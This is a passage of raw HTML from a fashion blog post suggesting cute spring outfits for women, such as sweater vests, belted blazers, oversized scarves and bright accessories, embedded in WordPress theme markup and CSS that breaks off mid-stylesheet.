srcset="https://olidfashion.com/wp-content/uploads/2022/01/2cde859e81c0570be29281e836758bcb.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/2cde859e81c0570be29281e836758bcb-200x300.jpg 200w, https://olidfashion.com/wp-content/uploads/2022/01/2cde859e81c0570be29281e836758bcb-150x225.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/2cde859e81c0570be29281e836758bcb-300x449.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<p>Don&#8217;t be afraid if you want to have bright colors like neon yellow and magenta in your spring outfit style. These shade tones also could bring a <a href="https://olidfashion.com/modify-your-fashionable-outfits-with-color-clashing-combination/" data-wpel-link="internal">color clashing combination</a> if you pair them together. Honestly, this would give something unique and different to your outfit ideas. So, having it in your wardrobe could increase your fashion mode.</p>
<h3>Draw Spring Style with The Accessories</h3>
<p><img decoding="async" class="aligncenter wp-image-1143 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20846'%3E%3C/svg%3E" alt="bringing spring accessories to your outfit ideas" width="564" height="846" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/b06d26dd3e35e4ca448115d1423ca75b.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/b06d26dd3e35e4ca448115d1423ca75b-200x300.jpg 200w, https://olidfashion.com/wp-content/uploads/2022/01/b06d26dd3e35e4ca448115d1423ca75b-150x225.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/b06d26dd3e35e4ca448115d1423ca75b-300x450.jpg 300w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/b06d26dd3e35e4ca448115d1423ca75b.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1143 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/b06d26dd3e35e4ca448115d1423ca75b.jpg" alt="bringing spring accessories to your outfit ideas" width="564" height="846" srcset="https://olidfashion.com/wp-content/uploads/2022/01/b06d26dd3e35e4ca448115d1423ca75b.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/b06d26dd3e35e4ca448115d1423ca75b-200x300.jpg 200w, https://olidfashion.com/wp-content/uploads/2022/01/b06d26dd3e35e4ca448115d1423ca75b-150x225.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/b06d26dd3e35e4ca448115d1423ca75b-300x450.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<p>Besides could create spring style by the outfits, you could also get the look by bringing spring accessories to your outfit ideas. Having a bright color accessory within the neutral and cool tone shade outfit has actually given a spring idea into your fashion style. You can try to choose a magenta envelope bag to perfect your blue and white outfit.</p>
<h3>Modern Spring Fashion in Cropped Sweaters and Leather Pants</h3>
<p><img decoding="async" class="aligncenter wp-image-1142 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20846'%3E%3C/svg%3E" alt="modern style to your spring outfit" width="564" height="846" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/ab014301243cdb40540e5d3eb08f8679.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/ab014301243cdb40540e5d3eb08f8679-200x300.jpg 200w, https://olidfashion.com/wp-content/uploads/2022/01/ab014301243cdb40540e5d3eb08f8679-150x225.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/ab014301243cdb40540e5d3eb08f8679-300x450.jpg 300w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/ab014301243cdb40540e5d3eb08f8679.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1142 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/ab014301243cdb40540e5d3eb08f8679.jpg" alt="modern style to your spring outfit" width="564" height="846" srcset="https://olidfashion.com/wp-content/uploads/2022/01/ab014301243cdb40540e5d3eb08f8679.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/ab014301243cdb40540e5d3eb08f8679-200x300.jpg 200w, https://olidfashion.com/wp-content/uploads/2022/01/ab014301243cdb40540e5d3eb08f8679-150x225.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/ab014301243cdb40540e5d3eb08f8679-300x450.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<p>Get modern style to your spring outfit by wearing leather skinny pants and lace-up ankle boots. For the top, you can choose a little casual outfit such as a cropped button-down sweater. Don&#8217;t forget about the accessories, you can choose simple jewelry and a mini bag to complete all your look.</p>
<h3>Comfy Style in Sweater Vest Outfits</h3>
<p><img decoding="async" class="aligncenter wp-image-1149 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20846'%3E%3C/svg%3E" alt="sweater vest is a kind of comfy ensemble" width="564" height="846" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/c75444cd936493fe24082b5abd934284.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/c75444cd936493fe24082b5abd934284-200x300.jpg 200w, https://olidfashion.com/wp-content/uploads/2022/01/c75444cd936493fe24082b5abd934284-150x225.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/c75444cd936493fe24082b5abd934284-300x450.jpg 300w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/c75444cd936493fe24082b5abd934284.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1149 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/c75444cd936493fe24082b5abd934284.jpg" alt="sweater vest is a kind of comfy ensemble" width="564" height="846" srcset="https://olidfashion.com/wp-content/uploads/2022/01/c75444cd936493fe24082b5abd934284.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/c75444cd936493fe24082b5abd934284-200x300.jpg 200w, https://olidfashion.com/wp-content/uploads/2022/01/c75444cd936493fe24082b5abd934284-150x225.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/c75444cd936493fe24082b5abd934284-300x450.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<p>A sweater vest is a kind of comfy ensemble to allow with the cold weather without making it bulky on the outfit. Wearing a pink sweater vest to cover your neutral midi dress then pairing it with the yellow knee boots and mini bag make this style suitable for early springtime. This <a href="https://olidfashion.com/the-best-way-stylish-sweater-vest-to-look-good-in-your-womens-outfit-ideas/" data-wpel-link="internal">sweater vest style</a> would look good for you that have a darker skin tone.</p>
<h3>Adopting Vintage Style</h3>
<p><img decoding="async" class="aligncenter wp-image-1184 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20513%201025'%3E%3C/svg%3E" alt="tucking the beige collared shirt to black waist jeans" width="513" height="1025" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/dc6cdd8ce2f4b17e5b0ea84b231152a6.jpg 513w, https://olidfashion.com/wp-content/uploads/2022/01/dc6cdd8ce2f4b17e5b0ea84b231152a6-150x300.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/dc6cdd8ce2f4b17e5b0ea84b231152a6-300x599.jpg 300w" data-lazy-sizes="(max-width: 513px) 100vw, 513px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/dc6cdd8ce2f4b17e5b0ea84b231152a6.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1184 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/dc6cdd8ce2f4b17e5b0ea84b231152a6.jpg" alt="tucking the beige collared shirt to black waist jeans" width="513" height="1025" srcset="https://olidfashion.com/wp-content/uploads/2022/01/dc6cdd8ce2f4b17e5b0ea84b231152a6.jpg 513w, https://olidfashion.com/wp-content/uploads/2022/01/dc6cdd8ce2f4b17e5b0ea84b231152a6-150x300.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/dc6cdd8ce2f4b17e5b0ea84b231152a6-300x599.jpg 300w" sizes="(max-width: 513px) 100vw, 513px" /></noscript></p>
<p>Whether it&#8217;s summer, spring, fall, or winter, vintage outfit style has its appeal. You that love classic style could try to bring it as your spring outfit ideas by tucking the beige collared shirt to black waist jeans. Have a brown accent by adding a belt and mini bucket bag to your outfit. For the footwear, you can pick lace-up ankle boots to draw more vintage style.</p>
<h3>Belt Over Your Blazer</h3>
<p><img decoding="async" class="aligncenter wp-image-1185 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20687'%3E%3C/svg%3E" alt="layering a white turtle neck mini dress with a grey blazer" width="564" height="687" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/cf38b0a7977f606d84883c8586b401ae.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/cf38b0a7977f606d84883c8586b401ae-246x300.jpg 246w, https://olidfashion.com/wp-content/uploads/2022/01/cf38b0a7977f606d84883c8586b401ae-150x183.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/cf38b0a7977f606d84883c8586b401ae-300x365.jpg 300w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/cf38b0a7977f606d84883c8586b401ae.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1185 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/cf38b0a7977f606d84883c8586b401ae.jpg" alt="layering a white turtle neck mini dress with a grey blazer" width="564" height="687" srcset="https://olidfashion.com/wp-content/uploads/2022/01/cf38b0a7977f606d84883c8586b401ae.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/cf38b0a7977f606d84883c8586b401ae-246x300.jpg 246w, https://olidfashion.com/wp-content/uploads/2022/01/cf38b0a7977f606d84883c8586b401ae-150x183.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/cf38b0a7977f606d84883c8586b401ae-300x365.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<p>To deliver something different on your women&#8217;s outfit ideas, you can try layering a white turtle neck mini dress with a grey blazer and then tie a belt over it. When you bring this outfit out with a cowboy hat, the modern and contemporary style is coming from it. Perfect this outfit with the mini waist bag and white ankle boots.</p>
<h3>Oversized Scarf to Create Fashionable Spring Outfit</h3>
<p><img decoding="async" class="aligncenter wp-image-1205 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20405%20506'%3E%3C/svg%3E" alt="" width="405" height="506" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/77fd8aa8906a770f0e89309b3efaff65.jpg 405w, https://olidfashion.com/wp-content/uploads/2022/01/77fd8aa8906a770f0e89309b3efaff65-240x300.jpg 240w, https://olidfashion.com/wp-content/uploads/2022/01/77fd8aa8906a770f0e89309b3efaff65-150x187.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/77fd8aa8906a770f0e89309b3efaff65-300x375.jpg 300w" data-lazy-sizes="(max-width: 405px) 100vw, 405px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/77fd8aa8906a770f0e89309b3efaff65.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1205 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/77fd8aa8906a770f0e89309b3efaff65.jpg" alt="" width="405" height="506" srcset="https://olidfashion.com/wp-content/uploads/2022/01/77fd8aa8906a770f0e89309b3efaff65.jpg 405w, https://olidfashion.com/wp-content/uploads/2022/01/77fd8aa8906a770f0e89309b3efaff65-240x300.jpg 240w, https://olidfashion.com/wp-content/uploads/2022/01/77fd8aa8906a770f0e89309b3efaff65-150x187.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/77fd8aa8906a770f0e89309b3efaff65-300x375.jpg 300w" sizes="(max-width: 405px) 100vw, 405px" /></noscript>Aside from taking a cardigan for layering your outfit, you can try to make a creation with an oversized scarf to create a new style. Combining your white black bohemian scarf with a black tank top and flared pants. Finalize your outfit more gorgeous with some accessories such as a belt, cowboy hat, and white handbag.</p>
<p>It&#8217;s time for you to beneath from sweater, knit, and puffer jackets. Now, you need to come up with different styles like dresses, mini skirts, and some cute outfit ideas to develop your appearance in the new season. Even though the weather strat to increase and warmer, the air is usually still a little chilly and you can have a cardigan, coat, and thinner jackets for layering the outfit. Spend your time to find the best combination and create a cute spring outfit style in your wardrobe.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_69 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_69 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_69 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_69 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_69 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_69 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://olidfashion.com/tag/cute-outfit-ideas/" data-wpel-link="internal">cute outfit ideas</a></li><li><a href="https://olidfashion.com/tag/cute-spring-outfit-ideas/" data-wpel-link="internal">cute spring outfit ideas</a></li><li><a href="https://olidfashion.com/tag/cute-spring-outfits/" data-wpel-link="internal">cute spring outfits</a></li><li><a href="https://olidfashion.com/tag/spring-outfit-ideas/" data-wpel-link="internal">spring outfit ideas</a></li><li><a href="https://olidfashion.com/tag/womens-outfit-ideas/" data-wpel-link="internal">women's outfit ideas</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_71  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_71{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_72  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>.tdi_72 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_72" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Folidfashion.com%2Fcute-outfit-ideas-you-deserve-to-wear-during-spring%2F" title="Facebook" data-wpel-link="external" rel="external sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cute+Outfit+Ideas+You+Deserve+to+Wear+During+Spring&amp;url=https%3A%2F%2Folidfashion.com%2Fcute-outfit-ideas-you-deserve-to-wear-during-spring%2F&amp;via=OlidFashion+-+Fashion+Design+%26+Ideas" title="Twitter" data-wpel-link="external" rel="external sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/&amp;media=https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1.jpg&amp;description=When spring comes out, you can draw this atmosphere into your fashion style. Find out the cute outfit ideas here to bring the spring vibe." title="Pinterest" data-wpel-link="external" rel="external sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Cute+Outfit+Ideas+You+Deserve+to+Wear+During+Spring %0A%0A https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/" title="WhatsApp" data-wpel-link="external" rel="external sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_72" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_74  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_74{margin-bottom:30px!important}@media (max-width:767px){.tdi_74{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_75 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_75 .td-module-container{display:flex;flex-direction:column}.tdi_75 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_75 .td-image-container{display:block;order:0}.ie10 .tdi_75 .next-prev-title,.ie11 .tdi_75 .next-prev-title{flex:auto}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://olidfashion.com/best-spring-fashion-ideas-for-men-to-look-trendy/" data-wpel-link="internal">Best Spring Fashion Ideas for Men to Look Trendy</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://olidfashion.com/best-women-outfit-ideas-with-boots-for-trendy-style/" data-wpel-link="internal">Best Women Outfit Ideas with Boots For Trendy Style</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_76 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>@media (max-width:767px){.tdi_76{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_76{padding:21px;border:1px solid #ededed}.tdi_76 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_76 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_76 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_76 .tdb-social-item i.td-icon-twitter,.tdi_76 .tdb-social-item i.td-icon-linkedin,.tdi_76 .tdb-social-item i.td-icon-pinterest,.tdi_76 .tdb-social-item i.td-icon-blogger,.tdi_76 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_76 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_76 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_76{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_76{border:1px solid #ededed}}@media (max-width:767px){.tdi_76{border:1px solid #ededed}.tdi_76 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_76 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://olidfashion.com/author/dewi/" class="tdb-author-photo" title="Dewi" data-wpel-link="internal"><img alt='Dewi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20117%20117'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/19028bff1b723b860cb02375044dfd3e9dda5560ca7b7c927afbcf054b03d74a?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/19028bff1b723b860cb02375044dfd3e9dda5560ca7b7c927afbcf054b03d74a?s=117&#038;d=mm&#038;r=g"/><noscript><img alt='Dewi' src='https://secure.gravatar.com/avatar/19028bff1b723b860cb02375044dfd3e9dda5560ca7b7c927afbcf054b03d74a?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/19028bff1b723b860cb02375044dfd3e9dda5560ca7b7c927afbcf054b03d74a?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://olidfashion.com/author/dewi/" class="tdb-author-name" data-wpel-link="internal">Dewi</a><div class="tdb-author-descr">Dewi is a fashion, decoration, and beauty writer and now it become Olidfashion editor. Originally from Asia, Dewi has embraced fashion trends in the world by making research on social media. Read about what she finds about new fashion trends.</div><div class="tdb-author-social"><a href="ella_dewi29" target="_blank" title="Instagram" class="tdb-social-item" data-wpel-link="internal"><i class="td-icon-font td-icon-instagram"></i></a><a href="Ella_dewi" target="_blank" title="Telegram" class="tdb-social-item" data-wpel-link="internal"><i class="td-icon-font td-icon-telegram"></i></a><a href="dewi" target="_blank" title="Xing" class="tdb-social-item" data-wpel-link="internal"><i class="td-icon-font td-icon-xing"></i></a></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77" >
<style>.tdi_77 .td-image-wrap{padding-bottom:70%}.tdi_77 .entry-thumb{background-position:center 50%}.tdi_77 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,.ie11 .tdi_77 .td-module-meta-info{flex:auto}body .tdi_77 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_77 .td-module-meta-info{border-color:#eaeaea}.tdi_77 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_77 .td_module_wrap{float:right}.tdi_77 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_77 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_77 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-read-more{display:none}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{display:none}.tdi_77 .entry-review-stars{display:inline-block}.tdi_77 .td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_77 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_77 .td-module-container:before{bottom:-10px}.tdi_77 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_77 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_77 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_77 .td-module-container:before{bottom:-7.5px}.tdi_77 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_77 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_77 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_77 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_77 .td-image-container,.ie11 .tdi_77 .td-image-container{flex:0 0 auto}.tdi_77 .td-module-container{flex-direction:row}.ie10 .tdi_77 .td-module-meta-info,.ie11 .tdi_77 .td-module-meta-info{flex:1}.tdi_77 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_77 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_77 .td_module_wrap{float:right}.tdi_77 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_77 .td-module-container:before{bottom:-13px}.tdi_77 